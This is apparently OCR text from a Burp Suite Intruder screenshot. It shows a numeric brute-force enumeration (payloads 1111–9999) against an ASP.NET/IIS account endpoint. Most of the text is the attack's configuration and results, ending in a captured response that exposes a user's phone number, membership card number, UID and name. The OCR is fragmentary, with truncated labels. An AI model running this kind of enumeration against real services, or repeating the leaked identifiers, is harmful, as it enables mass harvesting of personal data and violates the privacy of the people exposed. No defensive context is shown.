 xy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × ...
Intruder attack 2
Attack Save Columns
tions Payloads Options
Results Target Positions Payloads Options
d Sets
define one or more payload sets. The nur
ustomized in different ways.
set: 1 Pa
type: Numbers Re
d Options [Numbers]
load type generates numeric payloads wit
range
Sequential Random
1111
9999
1
ny:
format
Decimal Hex
ger digits:
ger digits:
tion digits:
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2143 3253 200 738
2189 3299 200 738
2200 3310 200 738
2280 3390 200 738
2362 3472 200 738
2461 3571 200 738
2565 3675 200 738
2644 3754 200 738
2651 3761 200 738
2817 3927 200 738
2843 3953 200 738
2866 3976 200 738
2887 3997 200 738
2906 4016 200 738
3089 4199 200 738
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=gb2312
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
Access-Control-Allow-Origin: *
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 07 Dec 2014 06:56:21 GMT
Content-Length: 461
{"IFLogin":"0","Address":"","BindedEmail":"","BindedMobilePhone":"13311393253","Birth":"0001-01-01
00:00:00","City":0,"Ctripcardno":"1187528385","Email":"","Experience":1000,"Gender":"男","MobilePhone":"","Signupdate":"2014-09-26
22:25:14","Sourceid":2,"Tel":"","Uid":"7A0D4A3A12BD9287456B458D8225F5B6","UpdateTime":"0001-01-01
00:00:00","UserName":"雷军","Vip":"F","VipGrade":0,"Zip":"","ErrorMessage":null,"BaseErrorCode":0,"IsSucceed":true,"JsonString":null